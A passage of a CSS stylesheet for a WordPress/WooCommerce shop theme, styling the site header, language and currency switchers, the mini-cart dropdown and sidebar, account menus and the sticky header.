	padding-left: 32px; /*rtl*/
	position: relative;
}
.header-middle .header-contact-info{
	margin-left: 14px; /*rtl*/
}
.header-middle .header-contact-info:not(:last-child){
	margin-right: 16px; /*rtl*/
}
.header-contact-info:before{
	font-size: 20px;
	line-height: 1;
	position: absolute;
	top: 50%;
	left: 0; /*rtl*/
	transform: translateY(-50%);
}
.header-contact-info > strong,
.header-contact-info > span{
	display: block;
	line-height: 16px;
}
.ts-header div.header-right .search-icon,
.ts-header div.header-right .my-account-wrapper,
.ts-header div.header-right .my-wishlist-wrapper,
.ts-header div.header-right .shopping-cart-wrapper{
	line-height: 0;
}
#group-icon-header .social-icons ul li:not(:last-child),
.ts-header .social-icons:not(.style-horizontal):not(.style-vertical):not(.style-vertical-noicon) ul li:not(:last-child){
	margin-right: 22px; /*rtl*/
}
#group-icon-header .social-icons ul li a,
#group-icon-header .header-contact-info,
#group-icon-header .header-contact-info *,
.ts-header .social-icons ul li a{
	color: inherit;
	text-decoration: none;
}
.ts-header .header-middle .social-icons ul li a{
	padding: 11px 0;
	display: block;
}
.social-icons ul li i{
	font-size: 16px;
	line-height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.header-top .social-icons ul li i{
	font-size: 14px;
}

/*** Header Top ***/
.header-top > .container{
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 18px;
	position: relative;
}
.header-top ul li,
.header-top ol li{
	line-height: inherit !important;
}
.header-top p{
	margin-bottom: 0;
}
.header-top .header-language,
.header-top .header-currency{
	color: inherit;
}
.header-top a:hover{
	text-decoration: none;
}
.header-top .header-left > *:not(:last-child){
	margin-right: 30px; /*rtl*/
	padding-right: 30px; /*rtl*/
	border-width: 0 1px 0 0;
	border-style: solid;
}
.header-top div.header-right > *:not(:first-child){
	margin-left: 30px; /*rtl*/
	padding-left: 30px; /*rtl*/
	border-width: 0 0 0 1px;
	border-style: solid;
}
.ts-header .header-top .header-left,
.ts-header .header-top .header-right{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}
.header-top .header-left > *,
.header-top .header-right > *{
	-webkit-box-align: center;
    -ms-flex-align: center;
	align-items: center;
	padding-top: 3px;
    padding-bottom: 3px;
}
.hidden-currency.hidden-language .header-top .header-left > *, 
.hidden-currency.hidden-language .header-top .header-right > *{
	padding-top: 6px;
    padding-bottom: 6px;
}
.ts-header .info a,
#group-icon-header .group-button-header .info a{
	margin-left: 20px; /*rtl*/
	color: inherit;
}
body .header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-top .header-currency ul{
    padding-top: 23px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-currency ul{
	line-height: 22px;
}
.header-top .wcml_currency_switcher > ul:before{
	top: 3px;
}
.header-top .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.header-top .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
    top: 4px;
}
body .wpml-ls-legacy-dropdown a{
    line-height: inherit;
}

/*** Social icons ***/
.social-icons ul li{
	list-style: none;
    padding: 0;
	display: inline-block;
}
.social-icons ul{
	margin: 0;
}

body .header-right .language-currency:last-child .header-language:last-child .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
body .header-right .language-currency:last-child .header-language:last-child .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.header-right .language-currency:last-child .header-currency:last-child ul{
    right: 0; /*rtl*/
    margin-right: 0; /*rtl*/
}
.header-top .social-icons ul li{
	line-height: 26px !important;
}
.ts-header .language-currency{
	margin: 0 50px;
}
.header-v3 .ts-header .language-currency{
	margin: 0 20px;
}
.ts-header .language-currency:last-child{
	margin-right: 0; /*rtl*/
}
.language-currency > *:not(:last-child){
	margin-right: 15px; /*rtl*/
}

/*--------------------------------------------------------
	3. HEADER MIDDLE
---------------------------------------------------------*/
.header-middle,
.header-bottom{
	position: relative;
}
.header-middle + .header-bottom > .container{
	padding-top: 0;
}
.is-sticky .header-middle + .header-bottom > .container{
	padding-top: 20px;
}
.header-language,
.header-currency{
	position: relative;
	display: block;
    float: left; /*rtl*/
	text-transform: uppercase;
}
.text-light .social-icons .list-icons li a,
.text-light .ts-language-switcher .wpml-ls-legacy-list-horizontal,
.text-light .ts-language-switcher .wpml-ls-legacy-list-vertical,
.text-light .ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a, 
.text-light .ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a, 
.text-light .ts-currency-switcher .wcml_currency_switcher > a{
	color: #ffffff !important;
}
.ts-language-switcher a,
.ts-currency-switcher a{
	color: inherit !important;
}
.header-language a:hover,
.my-account-wrapper .account-control > a:hover,
.shopping-cart-wrapper a.cart-control:hover,
.my-wishlist-wrapper a:hover,
.header-currency a:hover{
	text-decoration: none;
}
.shopping-cart-wrapper{
	cursor: pointer;
	position: relative;
}
.shopping-cart-wrapper .cart-icon{
	position: relative;
}
.icon-menu-vertical .icon:before,
.icon-menu-sticky-header .icon:before{
	font-size: 18px;
}
.search-button.search-icon .icon:before,
.my-wishlist-wrapper .tini-wishlist:before,
.shopping-cart-wrapper .cart-control .ic-cart:before,
.ts-tiny-account-wrapper .account-control>a:before{
    font-size: 20px;
}
.search-button.search-icon .icon,
.my-wishlist-wrapper .tini-wishlist,
.my-account-wrapper .account-control > a,
.shopping-cart-wrapper .cart-control{
	display: block;
	position: relative;
	padding: 13px;
	box-sizing: content-box;
}
.ts-header .shopping-cart-wrapper:last-child .cart-control,
.ts-header .my-wishlist-wrapper:last-child .tini-wishlist{
	padding-right: 10px; /*rtl*/
}
.ts-header .search-button.search-icon:last-child .icon,
.ts-header .my-account-wrapper:last-child .ts-tiny-account-wrapper:not(.ts-style-text) .account-control > a,
.header-v2 .ts-header .shopping-cart-wrapper:last-child .cart-control{
	padding-right: 0; /*rtl*/
}
.dropdown-container .theme-title span,
.my-wishlist-wrapper .tini-wishlist .count-number,
.shopping-cart-wrapper .cart-control .cart-number{
	position: absolute;
	top: 1px;
	right: auto; /*rtl*/
	left: 25px; /*rtl*/
	width: 19px;
	height: 19px;
	font-size: 10px;
	line-height: 19px;
	text-align: center;
	border-radius: 2px;
	overflow: hidden;
}
.ts-tiny-account-wrapper{
	position: relative;
}
.shopping-cart-wrapper .cart-control{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.shopping-cart-wrapper .cart-control .cart-total{
	margin-left: 15px; /*rtl*/
	line-height: 1;
	display: none;
}
.header-v2 .header-middle .shopping-cart-wrapper .cart-control .cart-total,
.header-v4 .header-middle .shopping-cart-wrapper .cart-control .cart-total{
	display: block;
}
.header-v2 .ts-header .search-content input[type="text"]{
    border-radius: 0;
    padding-top: 7px;
    padding-bottom: 7px;
}
.header-v2 .ts-header .search-table .search-button:before{
    line-height: 38px;
}
.header-v2 .header-middle .header-right{
	margin-left: 50px; /*rtl*/
}
.header-v2 .header-middle .header-right > *{
	position: relative;
	padding: 0 8px;
}
.header-v2 .header-middle .header-right > *:last-child{
	padding-right: 0; /*rtl*/
}
.header-v2 .header-middle .header-right > *:not(:first-child):before{
	content: '';
	position: absolute;
	top: -10px;
	bottom: -10px;
	left: 0; /*rtl*/
	display: block;
	border-width: 0 0 0 1px;
	border-style: solid;
}
.header-v2 .header-middle .header-right > .language-currency:before{
	display: none;
}
.header-v2 .ts-header .language-currency{
    margin-left: 20px; /*rtl*/
}
.header-v2 .header-middle .header-right > .header-social-icon{
    padding-left: 0; /*rtl*/
    padding-right: 30px; /*rtl*/
    margin-right: 0; /*rtl*/
}
.header-v2 .header-middle .container > .ts-search-by-category{
    max-width: 40%;
    margin: 0 auto;
}
.header-v4 .header-middle .header-left{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
body.header-v4 .ts-header .menu-wrapper{
    -webkit-box-flex: none;
    -ms-flex: none;
    flex: none;
	position: relative;
}
.header-v4 .header-middle .header-left,
.header-v4 .header-middle .header-right{
	width: 40%;
}
.header-v4 .header-middle .logo-wrapper{
    padding: 0 20px;
    text-align: center;
	-webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.header-v4 .header-middle .header-left > *:first-child,
.header-v4 .header-middle .header-left > .menu-wrapper,
.header-v4 .header-middle .header-right > *:first-child{
	border-top-left-radius: 2px; /*rtl*/
	border-bottom-left-radius: 2px; /*rtl*/
}
.header-v4 .header-middle .header-left > *:last-child,
.header-v4 .header-middle .header-right > *:last-child{
	border-top-right-radius: 2px; /*rtl*/
	border-bottom-right-radius: 2px; /*rtl*/
}
.header-v4 .header-middle .header-left > *:first-child,
.header-v4 .header-middle .header-left > .menu-wrapper{
	padding-left: 30px; /*rtl*/
}
.header-v4 .ts-header .header-left nav.main-menu > ul.menu > li, 
.header-v4 .ts-header .header-left nav.main-menu > ul > li{
    padding-top: 19px;
    padding-bottom: 19px;
}
.header-v4 .header-middle .header-left > *:not(:last-child),
.header-v4 .header-middle .header-right > *:not(:last-child){
	border-width: 0 1px 0 0; /*rtl*/
    border-style: solid;
	max-width: 100%;
}
.header-v4 .header-middle .search-button.search-icon .icon{
    padding: 17px 30px;
}
.header-v4 .header-middle .search-button.search-icon{
	min-width: 80px;
}
.header-v4 .header-middle .my-account-wrapper .account-control > a{
    padding: 20px;
}
.header-v4 .header-middle .my-wishlist-wrapper,
.header-v4 .header-middle .shopping-cart-wrapper{
    padding: 7px;
}
.header-v4 .header-middle .search-button.search-icon .icon:before{
    line-height: 22px;
}
.header-v4 .header-middle .search-button.search-icon .icon.active:before{
	font-size: 14px;
    line-height: 26px;
}
.header-v4 .header-middle .header-left .ts-search-by-category{
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    transition: 350ms ease;
}
.header-v4 .header-middle .header-left .ts-search-by-category.active{
    display: block !important;
    opacity: 1;
    visibility: visible;
    z-index: 2;
}
.header-v4 .header-middle .header-left .ts-search-by-category > form{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.header-v4 .header-middle .header-left .ts-search-by-category > form .search-content input[type="text"]{
	background: transparent !important;
    border: none;
    padding: 18px 60px 18px 20px; /*rtl*/
}
.header-v4 .header-middle .header-left .ts-search-by-category > form .search-table .search-button:before{
    font-size: 18px;
    line-height: 60px;
}
.ts-search-by-category > form .search-table .loading ~ .search-button:before{
    opacity: 0;
	visibility: hidden;
}
.ts-floating-sidebar .ts-search-by-category > form .search-table .loading ~ .search-button:before{
    opacity: 1;
	visibility: visible;
}
.header-v2 .header-right .header-social-icon:after{
	display: none;
}
.ts-tiny-cart-wrapper a.cart-control:hover{
	text-decoration: none;
}
header .my-wishlist-wrapper a span{
	right: -5px;/* rtl */
}
header .search-button .icon{
	position: relative;
	display: block;
	text-align: center;
	cursor: pointer;
	letter-spacing: 0;
	transition: 350ms ease 0s;
}
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher .wcml_currency_switcher > a:after,
.header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.header-currency .wcml_currency_switcher > a:after{
    font-size: 8px;
    position: static !important;
    border: 0 !important;
    display: block;
    float: right; /*rtl*/
    margin: 3px 0 0 5px; /*rtl*/
}
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a,
.ts-currency-switcher .wcml_currency_switcher > a,
.header-language .wpml-ls-legacy-dropdown > ul > li > a,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a,
.header-currency .wcml_currency_switcher > a{
	line-height: 1.2;
}
.header-middle .container > .ts-search-by-category{
	margin: 0 30px;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 25%;
}
.hidden-wishlist.hidden-currency.hidden-language .header-middle .container > .ts-search-by-category{
	max-width: 70%;
}
.hidden-cart.hidden-wishlist.hidden-currency.hidden-language .header-middle .container > .ts-search-by-category{
    max-width: 74%;
}
.ts-search-by-category > form{
    max-width: 100%;
}
.search-table .search-button{
	position: relative;
}
.is-sticky .header-middle .container > .icon-menu-sticky-header + .ts-search-by-category,
.header-fullwidth .is-sticky .header-middle .container > .icon-menu-sticky-header + .ts-search-by-category,
.layout-fullwidth .is-sticky .header-middle .container > .icon-menu-sticky-header + .ts-search-by-category{
	margin-left: 0; /*rtl*/
}
body:not(.header-fullwidth):not(.layout-fullwidth) .is-sticky .header-middle .language-currency{
	display: none;
}

/*** Logo wrapper ***/
header .logo-wrapper{
    max-height: 70px;
    padding: 0 30px 0 0; /*rtl*/
}
.sticky-logo{
	display: none;
}
.mobile-logo{
	display: none;
}
header .logo-wrapper a{
	font-size: 40px;
	display: inline-block;
	vertical-align: top;
}
header .logo-wrapper a:hover{
	text-decoration: none;
}
.logo-center > .container > *{
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

/*** Header Dropdown ***/
.shopping-cart-wrapper .dropdown-container,
.my-account-wrapper .dropdown-container,
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul,
.header-currency ul{
	display: none;
	position: absolute;
	content: "";
	right: auto;
	left: 50%;
	top: 100%;
	min-width: 150px;
	padding: 36px 30px 30px 30px;
}
.ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.ts-currency-switcher ul{
	min-width: 0;
}
.shopping-cart-wrapper:hover .dropdown-container,
.my-account-wrapper .ts-tiny-account-wrapper:not(.ts-style-text):hover .dropdown-container,
.my-account-wrapper .ts-tiny-account-wrapper.ts-style-text .dropdown-container:hover,
.my-account-wrapper .ts-tiny-account-wrapper.ts-style-text a.login:hover ~ .dropdown-container,
.my-account-wrapper .ts-tiny-account-wrapper.ts-style-text a.my-account:hover ~ .dropdown-container,
.header-language:hover .wpml-ls-sub-menu,
.ts-language-switcher:hover .wpml-ls-sub-menu,
.ts-currency-switcher:hover ul,
.header-currency:hover ul{
	display: block;
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	animation-delay: 100ms;
	-webkit-animation-delay: 100ms;
	-moz-animation-delay: 100ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
	z-index: 5;
}
.shopping-cart-wrapper .dropdown-container:before,
.my-account-wrapper .dropdown-container:before,
.wcml_currency_switcher > ul:before, 
.wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	position: absolute;
	left: 0;
	right: 0;
	top: 9px;
	bottom: 0;
	content: "";
	z-index: -1;
	box-shadow: 0 3px 5px rgba(0,0,0,0.2);
	display: block;
	border-radius: 2px;
}
.my-account-wrapper .dropdown-container:before,
.shopping-cart-wrapper .dropdown-container:before{
	top: 10px;
}
.shopping-cart-wrapper .dropdown-container{
	padding-top: 42px;
}
.my-account-wrapper .dropdown-container,
.shopping-cart-wrapper .dropdown-container{
	z-index: 992;
}
.header-currency:hover,
body .header-language:hover,
.my-account-wrapper:hover,
.shopping-cart-wrapper:hover,
.shopping-cart-wrapper:hover .dropdown-container,
.shopping-cart-wrapper.active .dropdown-container{
	z-index: 996;
}
.shopping-cart-wrapper .dropdown-container{
	width: 400px;
}
.shopping-cart-wrapper.updating .dropdown-container{
	animation: none !important;
	-webkit-animation: none !important;
}
header .cart-dropdown-form .form-content{
	position: relative;
	z-index: 2;
}
.cart-dropdown-form .form-content > label{
	text-align: center;
}
.cart-dropdown-form .form-content > label > span{
	display: block;
	margin-bottom: 25px;
}
.cart-dropdown-form .form-content > label > svg{
	opacity: 0.2;
	width: 120px;
}
.dropdown-container .cart-number{
	margin-bottom: 30px;
	text-transform: uppercase;
}
.ts-tiny-cart-wrapper .form-content > label{
	text-transform: none;
	padding: 0;
	margin: 0;
	position: relative;
	z-index: 2;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list{
	padding: 0;
	margin: 0 0 0 0;
	overflow: auto;
	max-height: 342px;
	position: relative;
}
body .dropdown-container ul.cart_list li.loading:before,
body .ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:before{
	bottom: 20px;
	left: 0;
	right: 0;
	width: auto;
	height: auto;
}
body .dropdown-container ul.cart_list li.loading:after,
body .ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:after{
	margin-top: -22px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: inherit !important;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li:last-child,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li:last-child{
	margin-bottom: 0;
	border-width: 0;
}
.cart_list li a.remove:hover {
    text-decoration: none;
}
.woocommerce .dropdown-container ul.cart_list li img,
.dropdown-container ul.cart_list li img{
	width: 100% !important;
	margin: 0;
}
.ts-tiny-cart-wrapper .cart_list li > a,
.woocommerce .ts-tiny-cart-wrapper .cart_list li > a{
    width: 80px;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper, 
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper{
    padding-left: 15px; /*rtl*/
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-flex: 1;    
	-ms-flex: 1;    
	flex: 1;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > *:not(.quantity):not(.subtotal), 
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > *:not(.quantity):not(.subtotal){
	width: 100%;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > .subtotal, 
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > .subtotal{
	margin-left: auto; /*rtl*/
	margin-right: 8px; /*rtl*/
}
#ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper > .subtotal{
	margin-right: 0 !important; /*rtl*/
}
.dropdown-footer > a{
    width: 100%;
    float: none; /*rtl*/
    margin: 0 0 5px !important;
}
.dropdown-footer > a:last-child{
	margin-left: 4%;/* rtl */
}
.dropdown-footer > a:first-child:last-child{
	margin: 0;/* rtl */
}
.ts-tiny-cart-wrapper .total > span.amount, 
.widget_shopping_cart .total .amount,
.elementor-widget-wp-widget-woocommerce_widget_cart .total .amount{
	float: right; /* rtl */
}
.ts-tiny-cart-wrapper .total > span.amount{
	line-height: 20px;
}
.ts-tiny-cart-wrapper .total,
.widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total,
.elementor-widget-wp-widget-woocommerce_widget_cart .total{
	padding: 14px 0 14px 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	position: relative;
	overflow: hidden;
}
/*Cart*/
.elementor-widget-wp-widget-woocommerce_widget_cart .total,
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	margin: 20px 0 6px;
}
.elementor-widget-wp-widget-woocommerce_widget_cart .buttons,
.woocommerce .widget_shopping_cart .buttons,
.woocommerce.widget_shopping_cart .buttons{
	margin: 0;
}
.elementor-widget-wp-widget-woocommerce_widget_cart .buttons a,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a{
	width: 100%;
	margin: 0 0 5px;
	text-decoration: none !important;
}
.ts-tiny-cart-wrapper .total > span.total-title,
.widget_shopping_cart .total-title,
.woocommerce .widget_shopping_cart .total strong, 
.woocommerce.widget_shopping_cart .total strong,
.elementor-widget-wp-widget-woocommerce_widget_cart .total strong{
	display: inline-block;
	padding-right: 5px;/* rtl */
	vertical-align: middle;
    line-height: 20px;
}
.ts-tiny-cart-wrapper li div.blockUI.blockOverlay,
.widget_shopping_cart li div.blockUI.blockOverlay,
.elementor-widget-wp-widget-woocommerce_widget_cart li div.blockUI.blockOverlay{
	background-image: none !important;
}
.ts-tiny-cart-wrapper li:last-child div.blockUI.blockOverlay,
.widget_shopping_cart li:last-child div.blockUI.blockOverlay,
.elementor-widget-wp-widget-woocommerce_widget_cart li:last-child div.blockUI.blockOverlay{
	bottom: 0 !important;
}
.woocommerce-cart .cart-dropdown-form,
.woocommerce-checkout .cart-dropdown-form,
.woocommerce-cart #ts-shopping-cart-sidebar,
.woocommerce-checkout #ts-shopping-cart-sidebar,
.shopping-cart-wrapper .dropdown-container .theme-title{
	display: none !important;
}

/*** Fix My account dropdown ***/
.my-account-wrapper .dropdown-container{
	width: 330px;
}
.dropdown-container .dropdown-footer{
	margin: 0;
}
.my-account-wrapper .dropdown-container .form-content p{
	margin-bottom: 15px;
}
.my-account-wrapper .form-content > form > a.register{
	display: block;
    text-align: center;
    font-size: 90%;
    padding: 7px 0 4px;
}
.my-account-wrapper .login-submit input[type="submit"]{
	width: 100%;
}
p.login-remember label{
	padding: 0;
	cursor: pointer;
}
.my-account-wrapper .dropdown-container input{
	margin-bottom: 0;
}
.logged-in .my-account-wrapper .dropdown-container{
    width: 218px;
}
.logged-in .my-account-wrapper .dropdown-container ul{
	margin-bottom: 0;
}
.logged-in .my-account-wrapper .dropdown-container ul li{
	list-style: none;
}
.logged-in .my-account-wrapper .dropdown-container ul li:first-child{
	padding-top: 0;
}
.logged-in .my-account-wrapper .dropdown-container ul li:last-child{
	padding-bottom: 0;
}
.my-account-wrapper .dropdown-container a{
	color: inherit;
	text-decoration: none;
}
/*** My account style 2 ***/
.ts-tiny-account-wrapper.ts-style-text{
    margin-right: 50px; /*rtl*/
}
.my-account-wrapper .ts-style-text .account-control > a{
    font-size: 12px;
    line-height: 16px;
    color: #000000;
	background: rgba(0, 0, 0, 0.1);
    float: left; /*rtl*/
    border-radius: 2px;
    padding: 9px 20px;
    margin-right: 1px; /*rtl*/
}
.ts-tiny-account-wrapper.ts-style-text .account-control>a:before{
	display: none;
}
.header-text-light .ts-header .my-account-wrapper .ts-style-text .account-control > a{
	color: #ffffff;
    background: rgba(255, 255, 255, 0.1);
}
.my-account-wrapper .ts-tiny-account-wrapper.ts-style-text .dropdown-container{
    margin-left: -165px; /*rtl*/
	padding-top: 33px;
}
.logged-in .my-account-wrapper .ts-tiny-account-wrapper.ts-style-text .dropdown-container{
    margin-left: -109px; /*rtl*/
}
.my-account-wrapper .ts-tiny-account-wrapper.ts-style-text .dropdown-container:before{
    top: 1px;
}
/**/

/*** Fix dropdown alignright ***/
.header-middle .header-right > div:not(.language-currency):last-child .dropdown-container{
	right: 0; /*rtl*/
	left: auto;
}
.header-middle .header-right > div:not(.language-currency):nth-last-child(2) .dropdown-container{
	right: -50px; /*rtl*/
	left: auto; /*rtl*/
}
.header-middle .header-right > div:not(.language-currency):nth-last-child(3) .dropdown-container{
	right: -100px; /*rtl*/
	left: auto; /*rtl*/
}

/*** Fix Header Sticky ***/
.is-sticky .header-middle > .container{
    padding-top: 10px;
    padding-bottom: 10px;
}
.header-sticky{
	position: relative;
	z-index: 993;
	width: 100%;
	transition: 100ms ease 0s;
}
header .header-sticky .logo-sticky,
.sticky-wrapper.is-sticky .header-sticky img.mobile-logo,
.sticky-wrapper.is-sticky img.normal-logo{
	display: none;
}
.sticky-wrapper.is-sticky .header-sticky img.sticky-logo{
	display: block;
}
.sticky-wrapper.is-sticky .logo-sticky{
	opacity: 1;
	width: auto;
	height: auto;
	padding: 5px 0;
	position: relative;
	display: table-cell;
}
header .sticky-wrapper.is-sticky .header-sticky{
	-webkit-animation-duration: 200ms;
	-moz-animation-duration: 200ms;
	animation-duration: 200ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: mySticky;
	-moz-animation-name: mySticky;
	animation-name: mySticky;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	border-width: 0;
	box-shadow: 0 2px 4px rgba(0,0,0,.2);
}
.header-sticky .visible-sticky.logo-wrapper{
	width: 0;
	height: auto;
	display: none;
}
.icon-menu-vertical,
.icon-menu-sticky-header{
	width: 38px;
    box-sizing: content-box;
	text-align: center;
	cursor: pointer;
	margin-right: 20px; /*rtl*/
}
.icon-menu-sticky-header{
	display: none !important;
}
.header-left .icon-menu-vertical,
.header-left .icon-menu-sticky-header{
	position: relative;
    top: 2px;
}
.icon-menu-vertical .icon,
.icon-menu-sticky-header .icon{
	display: inline-block;
	vertical-align: top;
	line-height: 0;
	padding: 6px 10px;
	transition: 350ms ease;
}
.sticky-wrapper.is-sticky .icon-menu-sticky-header{
	display: inline-block !important;
}
.ts-header .is-sticky .header-bottom{
	display: none;
}

/*** Cart Sidebar ***/
.dropdown-container .theme-title{
	margin-bottom: 40px;
}
.dropdown-container .theme-title span{
    position: static;
    display: inline-block;
	vertical-align: super;
    margin: 0;
}
.ts-sidebar-content .ts-tiny-cart-wrapper,
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-dropdown-form{
	height: 100%;
}
.ts-sidebar-content .ts-tiny-cart-wrapper > .cart-icon{
	display: none;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .form-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
	height: 100%;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-wrapper{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    overflow: hidden;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-content{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}
#ts-shopping-cart-sidebar .ts-sidebar-content{
	overflow: hidden;
}
#ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart-content .cart_list{
	max-height: 100%;
	overflow-x: hidden;
	overflow-y: scroll;
	margin-right: -17px;/* rtl */
	margin-left: 0;/* rtl */
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.is-safari #ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart-content .cart_list,
body:not(.ts_desktop) #ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart-content .cart_list{
	margin-right: 0;
	margin-left: 0;
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > label{
	position: absolute;
	top: 45%;
	left: 0;
	right: 0;
	transform: translate(0,-50%);
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > label:before{
	font-size: 140px;
	line-height: 140px;
}
.ts-sidebar-content .dropdown-container .cart-number{
	padding-right: 60px;/* rtl */
	margin-bottom: 40px;
}
.ts-sidebar-content .ts-tiny-cart-wrapper,
.ts-sidebar-content .ts-tiny-cart-wrapper .form-content > label{
	width: 100%;
	display: inline-block;
}

/*** Language ***/
.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click{width: 15.5em;max-width: 100%}
.wpml-ls-legacy-dropdown>ul, .wpml-ls-legacy-dropdown-click>ul{position: static;padding: 0;margin: 0 !important;list-style-type: none}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{visibility: visible}
.wpml-ls-legacy-dropdown .wpml-ls-item, .wpml-ls-legacy-dropdown-click .wpml-ls-item{padding: 0;margin: 0;list-style-type: none}
.wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a{display: block;text-decoration: none;color: #444;border: 1px solid #cdcdcd;background-color: #fff;padding: 5px 10px;line-height: 20px}
.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown-click a span{vertical-align: baseline;display: inline-block}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{position: relative;padding-right: calc(10px + .7em + .7em)}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{content: '';vertical-align: middle;display: inline-block;border: .35em solid transparent;border-top: .5em solid;position: absolute;right: 10px;/* rtl */top: calc(50% - .175em)}
